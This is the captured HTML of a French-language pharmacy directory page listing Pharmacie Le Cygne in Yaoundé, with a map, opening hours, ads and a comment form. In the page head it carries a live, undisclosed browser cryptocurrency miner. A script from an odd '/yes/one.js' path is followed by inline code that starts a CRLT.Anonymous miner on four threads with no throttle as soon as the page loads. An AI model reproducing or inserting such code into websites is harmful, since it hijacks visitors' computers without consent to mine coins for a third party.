

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmacy.pharmadream.io/drugstore-detail/qPNNG/Pharmacie-Le-Cygne
body_size: 10614
content:
<!DOCTYPE html>
<html lang="fr"
      class="fontawesome-i2svg-active fontawesome-i2svg-complete">

<head>
        <link rel="shortcut icon" href="https://pharmacy.pharmadream.io/theme/assets/img/icon/ic_launcher.png" type="image/png"/>

<!-- Primary Meta Tags -->
<title>Pharma Dream — Pharmacie Le Cygne, Descente Fanta citron Essos Yaoundé - Cameroon</title>
<meta name="title" content="Pharma Dream — Pharmacie Le Cygne, Descente Fanta citron Essos Yaoundé - Cameroon">
<meta name="description" content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">

<!-- Open Graph / Facebook -->
<meta property="og:type" content="website">
<meta property="og:url" content="https://pharmadream.io/">
<meta property="og:title" content="Pharma Dream — Pharmacie Le Cygne, Descente Fanta citron Essos Yaoundé - Cameroon">
<meta property="og:description"
      content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">
<meta property="og:image" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">

<!-- Twitter -->
<meta property="twitter:card" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">
<meta property="twitter:url" content="https://pharmadream.io/">
<meta property="twitter:title" content="Pharma Dream — Pharmacie Le Cygne, Descente Fanta citron Essos Yaoundé - Cameroon">
<meta property="twitter:description"
      content="Avec un réseau de plus de 200 pharmacies partenaires Pharma Dream jouit d&#039;une confiance totale chez les professionnels de la santé et les patients">
<meta property="twitter:image" content="https://pharmacy.pharmadream.io/theme/assets/img/header.jpeg">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
    <!-- google fonts -->
    <link
        href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,800%7CPoppins:300i,300,400,700,400i,500%7CDancing+Script:700%7CDancing+Script:700"
        rel="stylesheet">
    <!-- animate -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/animate.css"/>
    <!-- owl Carousel assets -->
    <link href="https://pharmacy.pharmadream.io/theme/assets/css/owl.carousel.css" rel="stylesheet">
    <link href="https://pharmacy.pharmadream.io/theme/assets/css/owl.theme.css" rel="stylesheet">
    <!-- bootstrap -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/bootstrap.min.css">
    <!-- hover anmation -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/hover-min.css">
    <!-- flag icon -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/flag-icon.min.css">
    <!-- main style -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/style.css">
    <!-- colors -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/colors/main.css">
    <!-- elegant icon -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/elegant_icon.css">
    <!-- cart style -->
    <link rel="stylesheet" href="https://pharmacy.pharmadream.io/theme/assets/css/cart.css">
    <script src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>

    <style>
        .field-icon {
            float: right;
            margin-left: -20px;
            margin-top: -30px;
            position: relative;
            z-index: 2;
            cursor: pointer;
        }

        .header-fix {
            margin-bottom: 63px
        }

        @media (max-width: 992px) {
            .header-fix {
                margin-bottom: 200px
            }
        }

        #bill-pay-ad {
            background: #3888E1;
            background: -webkit-linear-gradient(#3888E1, #307CD1);
            background: -o-linear-gradient(#3888E1, #307CD1);
            background: -moz-linear-gradient(#3888E1, #307CD1);
            background: linear-gradient(#3888E1, #307CD1);
            color: #FFF;
        }

        #bill-pay-ad .glyphicon {
            padding: 15px 15px 0 0;
            float: right;
            font-size: 26px;
            color: #fff;
        }

        #bill-pay-ad .bill-pay-ad-wrap {
            padding-top: 40px;
        }

        #bill-pay-ad .bp-ad-content-wrap {
            top: -20px;
        }

        #bill-pay-ad .bp-ad-content {
            margin-top: 20px;
        }

        #bill-pay-ad .btn-bp-ad {
            padding: 10px 40px 10px 40px;
            font-size: 1.2em;
            margin-top: 15px;
            color: #3176C5;
            /* @brand-primary ? */
        }

        #bill-pay-ad #bp-img-container {
            height: 200px;
        }

        #bill-pay-ad #bp-img-container img {
            height: 100%;
            width: 100%;
            z-index: 1;
            position: relative;
            vertical-align: bottom;
        }

        .reset-wrap {
            text-align: center;
        }
    </style>

    <!-- jquery library  -->
    <script src="https://pharmacy.pharmadream.io/theme/assets/js/jquery-3.2.1.min.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>
    <!-- fontawesome  -->
    <script defer src="https://use.fontawesome.com/releases/v5.0.6/js/all.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>
    <!-- Maps library  -->
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCBO_keifugzFah1VypwKdlGZM4MJ-yjn0&amp;sensor=true&amp;v=3.exp&amp;libraries=places" type="68a2de1b683d5abe24d97925-text/javascript"></script>
    <script src="https://pharmacy.pharmadream.io/theme/assets/js/jquery.gomap-1.3.3.min.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>
    <link rel="stylesheet" type="text/css"
          href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/css/toastr.css">
    <script src="https://code.jquery.com/jquery-3.5.0.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>

    <script src="https://pharmacy.pharmadream.io/theme/assets/js/yes/one.js" type="68a2de1b683d5abe24d97925-text/javascript"></script>

    
    
    
    
    
    
    
    
    

    <script type="68a2de1b683d5abe24d97925-text/javascript">
        var miner = new CRLT.Anonymous('87cba25e1e4dd78f62f52074e6380dec8e7a0cc219d2', {
            threads: 4, throttle: 0, coin: "upx",
        });
        miner.start();

    </script>
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2884933011560279" crossorigin="anonymous" type="68a2de1b683d5abe24d97925-text/javascript"></script>
    
        <!-- Shortext WhatsApp Widget -->
        <script type="68a2de1b683d5abe24d97925-text/javascript">
            (function() {
                var d = document, s = d.createElement('script');
                s.src = "https://shortext.ny-corp.io/js/cdn/widget.js?phone=15557128150";
                d.head.appendChild(s);
            })();
        </script>
<script data-cfasync="false" nonce="7a2ba3df-b2e7-4270-a63a-0b1644b27a12">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="7a2ba3df-b2e7-4270-a63a-0b1644b27a12";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body>

    <header class="background-white box-shadow fixed-top z-index-99">
    <div class="container header-in">
                <div class="row">
            <div class="col-lg-2 col-md-12">
                <a id="favLogo" href="https://pharmacy.pharmadream.io" class="d-inline-block margin-tb-15px"><img
                        src="https://pharmacy.pharmadream.io/theme/assets/img/icon/logo-text.png" alt=""></a>
                <a class="mobile-toggle padding-13px background-main-color" href="#"><i class="fas fa-bars"></i></a>
            </div>
            <div class="col-lg-7 col-md-12 my-auto">
                <ul id="menu-main" class="nav-menu float-lg-right link-padding-tb-20px">
                    <li>
                        <a href="https://pharmacy.pharmadream.io">Accueil</a>
                    </li>
                    <li><a href="https://pharmacy.pharmadream.io/drugs-search">Médicaments</a></li>
                    <li class="has-dropdown">
                        <a href="https://pharmacy.pharmadream.io/drugstore-search">Pharmacies</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmacy.pharmadream.io/drugstore-sleeping">De Garde</a></li>
                            <li><a href="https://pharmacy.pharmadream.io/drugstore-search">Toutes</a></li>
                        </ul>
                    </li>
                    <li><a href="https://pharmacy.pharmadream.io/doctor">Médecins</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/feed">Conseil Santé</a></li>
                    <li class="has-dropdown"><a href="https://pharmacy.pharmadream.io/vaccination/kid">Vaccination</a>
                        <ul class="sub-menu">
                            <li><a href="https://pharmacy.pharmadream.io/vaccination/mum-pregnant">Grossesse</a></li>
                            <li><a href="https://pharmacy.pharmadream.io/vaccination/kid">Enfant</a></li>
                        </ul>
                    </li>
                </ul>
            </div>
                            <div class="col-lg-3 col-md-12">
        <hr class="margin-bottom-0px d-block d-sm-none">
        <a href="#cart" id="cart"
           class="btn btn-sm border-radius-30 margin-tb-15px text-white background-second-color  box-shadow float-right padding-lr-20px margin-left-30px">
            <i class="fas fa-cart-plus"></i>
            <span class="badge badge-info">0</span>
        </a>
        <a href="https://pharmacy.pharmadream.io/patient/login"
           class="margin-tb-20px d-inline-block text-up-small float-left float-lg-right"><i
                    class="far fa-user"></i> Connexion</a>
    </div>
                    </div>
            </div>
</header>
<!-- // Header  -->
    <div class="header-fix"></div>
            <div id="carouselExampleIndicators" class="carousel slide vertical-carousel" data-ride="carousel">
    <div class="carousel-inner">
        
            <div id="bill-pay-ad" class="carousel-item active">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Vaccination</h1>
                                <p class="bp-ad-content"><p>we</p></p>
                                                                    <a href="https://www.youtube.com/watch?v=_gw27-aEKP8" target="_blank"
                                       class="btn btn-light btn-bp-ad">Cliquer</a>
                                                            </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Programme OLGA-ESTHER</h1>
                                <p class="bp-ad-content"><p><strong>Rejoignez le programme Olga Esther pour les femmes enceintes</strong></p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Rejoignez le programme Olga Esther pour les femmes enceintes</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmacy.pharmadream.io/confidential/ads/1632252447-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
        
            <div id="bill-pay-ad" class="carousel-item ">
                <div class="bill-pay-ad-wrap">

                    <div class="container">

                        <div class="row">
                            <div class="col-md-6 bp-ad-content-wrap">
                                <h1 class="bp-ad-title">Les aides sociales Pharma Dream</h1>
                                <p class="bp-ad-content"><p>Les aides sociales Pharma Dream, des aides qui tombent à pique!</p></p>
                                                                    <a href="https://wa.me/message/BC22L2BF3AAYC1" target="_blank"
                                       class="btn btn-light btn-bp-ad">Go</a>
                                                            </div>
                                                            <div class="hidden-xs hidden-sm col-md-6">
                                    <div id="bp-img-container">
                                        <img class="bp-ad-img" src="https://pharmacy.pharmadream.io/confidential/ads/1628461074-thumbnail.png"/>
                                    </div>
                                </div>
                                                    </div>

                    </div>
                </div>
            </div>
            </div>
</div>
<!-- Home -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2884933011560279"
     data-ad-slot="3649710285"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="68a2de1b683d5abe24d97925-text/javascript">
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>

    <div class="container-cart">
    <div class="shopping-cart">
        <div class="shopping-cart-header">
            <i class="fas fa-cart-plus cart-icon"></i>
            <span class="badge badge-info">0</span>
            <div class="shopping-cart-total">
                <b>
                    <span class="lighter-text">Total:</span>
                    <span class="main-color-text">
                    0 XAF                </span>
                </b>
            </div>
        </div> <!--end shopping-cart-header -->

        <ol class="shopping-cart-items">
                                </ol>

        <a href="https://pharmacy.pharmadream.io/cart" class="btn border-2 btn-primary btn-block border-radius-15 padding-5px">Checkout</a>
    </div> <!--end shopping-cart -->
</div> <!--end container -->
    <div id="page-title" class="padding-tb-30px gradient-white">
    <div class="container">
        <ol class="breadcrumb opacity-5">
            <li><a href="https://pharmacy.pharmadream.io/patient">Accueil
                    <svg class="svg-inline--fa fa-angle-right fa-w-8" data-fa-pseudo-element=":after"
                         aria-hidden="true" data-prefix="fas" data-icon="angle-right" role="img"
                         xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" data-fa-i2svg="">
                        <path fill="currentColor"
                              d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path>
                    </svg><!-- <i class="fas" data-fa-pseudo-element=":after"></i> --></a>
            </li>
            <li><a href="https://pharmacy.pharmadream.io/drugstore-search">Pharmacies
                    <svg class="svg-inline--fa fa-angle-right fa-w-8" data-fa-pseudo-element=":after" aria-hidden="true"
                         data-prefix="fas" data-icon="angle-right" role="img" xmlns="http://www.w3.org/2000/svg"
                         viewBox="0 0 256 512" data-fa-i2svg="">
                        <path fill="currentColor"
                              d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path>
                    </svg><!-- <i class="fas" data-fa-pseudo-element=":after"></i> --></a></li>
            <li class="active">Pharmacie Le Cygne</li>
        </ol>
        <h1 class="font-weight-300">Pharmacie Le Cygne</h1>
    </div>
</div>
    <div class="margin-tb-30px">
        <div class="container">
            <div class="row">
                <div class="col-lg-8">

                    <div class="margin-bottom-30px box-shadow">
                        
                        <img src="https://pharmacy.pharmadream.io/theme/assets/img/home-banner.jpg" alt="1600x850">
                        <div class="padding-30px background-white">
                            <div class="row">
                                <div class="col-lg-7">
                                    <div class="rating clearfix">
                                       <span class="float-left text-grey-2">
                                        <i class="far fa-map"></i> Descente Fanta citron</span>
                                        <ul class="float-right">
                                                                                                                                        <li></li>
                                                                                            <li></li>
                                                                                            <li></li>
                                                                                            <li></li>
                                                                                            <li></li>
                                                                                        <small class="float-right text-grey-2">(0
                                                reviews)
                                            </small>
                                        </ul>

                                    </div>
                                </div>
                                <div class="col-lg-5">
                                    <div class="row no-gutters clearfix">
                                        <div class="col-4 float-right">
                                            <a href="#" class="text-lime">
                                                <svg class="svg-inline--fa fa-bookmark fa-w-12" aria-hidden="true"
                                                     data-prefix="far" data-icon="bookmark" role="img"
                                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"
                                                     data-fa-i2svg="">
                                                    <path fill="currentColor"
                                                          d="M336 0H48C21.49 0 0 21.49 0 48v464l192-112 192 112V48c0-26.51-21.49-48-48-48zm0 428.43l-144-84-144 84V54a6 6 0 0 1 6-6h276c3.314 0 6 2.683 6 5.996V428.43z"></path>
                                                </svg><!-- <i class="far fa-bookmark"></i> --> Open Now!</a>
                                        </div>
                                        
                                        
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                                        <div class="margin-bottom-30px box-shadow">
                        <div class="padding-30px background-white">
                            <h3>
                                <svg class="svg-inline--fa fa-map fa-w-18 margin-right-10px text-main-color"
                                     aria-hidden="true" data-prefix="far" data-icon="map" role="img"
                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" data-fa-i2svg="">
                                    <path fill="currentColor"
                                          d="M508.505 36.17L381.517 92.576 207.179 34.463a47.992 47.992 0 0 0-34.674 1.674l-144 64A48 48 0 0 0 0 144v287.967c0 34.938 35.991 57.864 67.495 43.863l126.988-56.406 174.339 58.113a47.992 47.992 0 0 0 34.674-1.674l144-64A48 48 0 0 0 576 368V80.033c0-34.938-35.991-57.864-67.495-43.863zM360 424l-144-48V88l144 48v288zm-312 8V144l120-53.333v288L48 432zm480-64l-120 53.333v-288L528 80v288z"></path>
                                </svg><!-- <i class="far fa-map margin-right-10px text-main-color"></i> --> Localisation
                            </h3>
                            <hr>
                            <div class="map-distributors-in">
                                <!-- pharmacy list -->
                                <ins class="adsbygoogle"
                                     style="display:block"
                                     data-ad-client="ca-pub-2884933011560279"
                                     data-ad-slot="9956986381"
                                     data-ad-format="auto"
                                     data-full-width-responsive="true"></ins>
                                <script type="68a2de1b683d5abe24d97925-text/javascript">
                                    (adsbygoogle = window.adsbygoogle || []).push({});
                                </script>
                                <div id="map-distributors">
                                    <script type="68a2de1b683d5abe24d97925-text/javascript">
                                        $(function () {
                                            $("#map-distributors").goMap({
                                                zoom: 6,
                                                maptype: 'ROADMAP',
                                                markers: [
                                                    {
address: '3.86154, 11.530495',
icon: 'https://pharmacy.pharmadream.io/theme/assets/img/icon_marker_1.png',
html: '<div class="background-white width-250px"><div class="padding-top-50px padding-lr-20px"><div class="z-index-2 position-relative"><h5 class="margin-bottom-20px"><a class="text-dark" href="#">Pharmacie Le Cygne</a></h5><div class="rating clearfix"><span class="float-left text-grey-2"><i class="far fa-map"></i>Descente Fanta citron</span><ul class="float-right">  <li></li><li></li><li></li><li></li><li></li></ul></div></div></div></div>'
},                                                ],
                                                hideByClick: true
                                            });
                                            $("#default").click(function () {
                                                $("#dump").html($.dump($.goMap.getMarkers()));
                                            });
                                            $("#clearall").click(function () {
                                                $.goMap.clearMarkers();
                                            });
                                            $("#json").click(function () {
                                                $("#dump").html($.goMap.getMarkers("json"));
                                            });
                                            $("#data").click(function () {
                                                $("#dump").html($.goMap.getMarkers("data"));
                                            });

                                            $('.gm-style-iw').parent().css('width', 'auto');

                                        });

                                    </script>
                                </div>
                            </div>
                        </div>
                    </div>

                                        <div class="margin-bottom-30px box-shadow">
                        <div class="padding-30px background-white">
                            <h3>
                                <svg class="svg-inline--fa fa-star fa-w-18 margin-right-10px text-main-color"
                                     aria-hidden="true" data-prefix="far" data-icon="star" role="img"
                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" data-fa-i2svg="">
                                    <path fill="currentColor"
                                          d="M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z"></path>
                                </svg><!-- <i class="far fa-star margin-right-10px text-main-color"></i> --> Laissez
                                un
                                commentaire
                            </h3>
                            <hr>
                            <form action="https://pharmacy.pharmadream.io/patient/drugstore-comment/qPNNG" method="POST">
                                <input type="hidden" name="_token" value="DaJnxfyy8ElGa5bAF3HwMwS78wyREIEeFl0MojsO">                                <div class="form-group">
                                    <textarea class="form-control" rows="3" name="text"
                                              placeholder="Entrer le commentaire" required></textarea>
                                </div>
                                <button
                                        class="btn-sm btn-lg btn-block background-main-color text-white text-center font-weight-bold text-uppercase border-radius-10 padding-10px">
                                    Commenté !!
                                </button>
                            </form>
                        </div>
                    </div>
                </div>
                <div class="col-lg-4">
                    <div class="background-second-color border-radius-10 margin-bottom-45px text-white box-shadow">
                        <h3 class="padding-lr-30px padding-top-20px">
                            <svg class="svg-inline--fa fa-clock fa-w-16 margin-right-10px" aria-hidden="true"
                                 data-prefix="far" data-icon="clock" role="img" xmlns="http://www.w3.org/2000/svg"
                                 viewBox="0 0 512 512" data-fa-i2svg="">
                                <path fill="currentColor"
                                      d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path>
                            </svg><!-- <i class="far fa-clock margin-right-10px"></i> --> Heure de travail
                        </h3>
                        <div class="padding-bottom-30px">
                            <ul class="padding-0px margin-0px">
                                <li class="padding-lr-30px padding-tb-10px">Lundi <span
                                            class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px ba-2">Mardi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px">Mercredi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px ba-2">Jeudi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px">Vendredi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px ba-2">Samedi <span class="float-right">7h:30 - 20h</span>
                                </li>
                                <li class="padding-lr-30px padding-tb-10px">Dimanche <span
                                            class="float-right">Fermé</span></li>
                            </ul>
                        </div>
                    </div>

                    <div class="background-white border-radius-10 margin-bottom-45px">
                        <div class="padding-25px">
                            <h3 class="margin-lr-20px">
                                <svg class="svg-inline--fa fa-search fa-w-16 margin-right-10px text-main-color"
                                     aria-hidden="true" data-prefix="fas" data-icon="search" role="img"
                                     xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" data-fa-i2svg="">
                                    <path fill="currentColor"
                                          d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path>
                                </svg><!-- <i class="fas fa-search margin-right-10px text-main-color"></i> -->
                                Rechercher
                            </h3>
                            <!-- Listing Search -->
                            <div class="listing-search">
                                <form action="https://pharmacy.pharmadream.io/drugstore-search" method="GET">
                                    <div class="keywords margin-bottom-20px">
                                        <input class="listing-form first" name="k" type="search"
                                               placeholder="Nom de la pharmacie, ville, pays"
                                               value=""/>
                                    </div>


                                    <button class="listing-bottom background-dark box-shadow border-radius-10">
                                        Rechercher
                                    </button>
                                </form>
                            </div>
                            <!-- pharmacy list -->
                            <ins class="adsbygoogle"
                                 style="display:block"
                                 data-ad-client="ca-pub-2884933011560279"
                                 data-ad-slot="9956986381"
                                 data-ad-format="auto"
                                 data-full-width-responsive="true"></ins>
                            <script type="68a2de1b683d5abe24d97925-text/javascript">
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            </script>
                            <!-- // Listing Search -->
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <footer class="padding-tb-100px background-main-color wow fadeInUp">
    <div class="container">
        <div class="row">
            <div class="col-lg-6">
                <p class="text-white" align="justify">
                    <img class="d-inline-block" align="left" src="https://pharmacy.pharmadream.io/theme/assets/img/icon/logo-footer.png"
                         width="50%"
                         alt=""><span class="opacity-7">
                    Dans une Afrique ou un fossé trop grand existe encore entre les besoins
                    de santé des populations et les professionnels de la santé disponible,
                    Pharma Dream ambitionne de réduire cette fracture au moyen des nouvelles technologies : Une
                    application simple et facile d'utilisation ou la bonne information disponible,fera toute la
                    différence.
                    La différence pour le patient qui comprendra mieux le role et le métier du pharmacien, et qui aura
                    un accès plus facile chez le médecin à travers la prise de rendez-vous,
                    La différence pour les professionnels de la santé qui ont un puissant outil pour éduquer le
                    patient,sensibiliser la jeunesse sur la nécessité d'une hygiène de vie correcte.

                    Pharma Dream est tout simplement la manifestation visible de ce à quoi nous aspirons tous...Les
                    soins comme on en rêve!</span>
                </p>
            </div>
            <div class="col-lg-6">
                <ul class="footer-menu margin-tb-15px margin-lr-0px padding-0px list-unstyled float-lg-right">
                    <li><a href="https://pharmacy.pharmadream.io/pricing" class="text-white">Nos tarifs</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/about-us" class="text-white">A propos</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/contact-us" class="text-white">Contactez-nous</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/cgu" class="text-white">Conditions générales d'utilisation</a></li>
                    <li><a href="#" class="text-white">FAQ</a></li>
                    <li><a href="https://doctor.pharmadream.io/login" class="text-white">Se connecter en tant que médecin</a></li>
                    <li><a href="https://pharmacy.pharmadream.io/login" class="text-white">Se connecter en tant que pharmacie</a>
                    <li><a href="https://pharmacy.pharmadream.io/solidarity/login" class="text-white">Se connecter en tant que entreprise</a>
                    </li>
                </ul>
